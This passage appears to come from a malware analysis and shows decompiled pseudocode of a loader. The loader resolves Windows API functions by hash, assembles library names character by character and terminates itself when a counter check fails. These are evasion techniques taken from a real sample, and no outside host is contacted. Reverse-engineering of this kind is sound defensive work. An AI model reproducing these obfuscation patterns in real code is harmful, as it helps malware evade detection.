 26 ntdll[5] = '\0';
27 ntdll_handel = (_2nd_CFG_struct->LoadLibraryW)(ntdll);
28 GlobalAlloc = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x7FBC7431);
29 _2nd_CFG_struct->GlobalAlloc = GlobalAlloc;
30 GetTempPathW = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x7A3A310);
31 _2nd_CFG_struct->GetTempPathW = GetTempPathW;
32 RtlCreateUnicodeStringFromAsciiz = resolve_hash_sub_0940(ntdll_handel, 0xF45CAC9D);
33 _2nd_CFG_struct->RtlCreateUnicodeStringFromAsciiz = RtlCreateUnicodeStringFromAsciiz;
34 ZwDelayExecution = resolve_hash_sub_0940(ntdll_handel, 0xD6C37A18);
35 _2nd_CFG_struct->ZwDelayExecution = ZwDelayExecution;
36 GetFileAttributesW = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0xC4B4A94D);
37 _2nd_CFG_struct->GetFileAttributesW = GetFileAttributesW;
38 CreateProcessW = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x5C856C47);
39 _2nd_CFG_struct->CreateProcessW = CreateProcessW;
40 GlobalFree = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x636B1E9D);// not in 4C config
41 resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0xB7B34CA3);// GlobalReAlloc not in 4C config
42 ZwTerminateProcess = resolve_hash_sub_0940(ntdll_handel, 0xE26D605A);
43 if ( lib_counter_3 > 3u )
44 ZwTerminateProcess(0xFFFFFFFF, 0);
45 ole32_str[0] = 'o';
46 ole32_str[1] = 'l';
47 ole32_str[2] = 'e';
48 ole32_str[3] = '3';
49 ole32_str[4] = '2';
50 ole32_str[5] = '\0';
51 swprintf = resolve_hash_sub_0940(ntdll_handel, 0xDE73FED);
52 _2nd_CFG_struct->SwPrintF = swprintf;
53 ole32_handel = (_2nd_CFG_struct->LoadLibraryW)(ole32_str);
54 strcpy(CoInitialize_str, "CoInitialize");
55 CoInitialize_Proc_addr = (_2nd_CFG_struct->GetProcAddress)(ole32_handel, CoInitialize_str);
56 strcpy(CoCreateInstance_str, "CoCreateInstance");
57 CoCreateInstance_proc_addr = (_2nd_CFG_struct->GetProcAddress)(ole32_handel, CoCreateInstance_str);
58 strcpy(CreateFileW_str, "CreateFileW");
59 CreateFileW_Proc_addr = (_2nd_CFG_struct->GetProcAddress)(_2nd_CFG_struct->Kernel32, CreateFileW_str);
60 WriteFile = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0xCCE95612);
61 _2nd_CFG_struct->WriteFile = WriteFile;
62 CloseHandle = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0xB09315F4);
63 GetTickCount = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x5B4219F8);
64 VirtualAlloc = resolve_hash_sub_0940(_2nd_CFG_struct->Kernel32, 0x9CE0D4A);
65 MsVcrt_Rand_sub_151300(1, 7, _2nd_CFG_struct);
66 rand_IV = MsVcrt_Rand_sub_151300(1, 0xFFFFFFFF, _2nd_CFG_struct);
67 MsVcrt_Srand_sub_151480(rand_IV, _2nd_CFG_struct);
after define the
_2nd_CFG_struct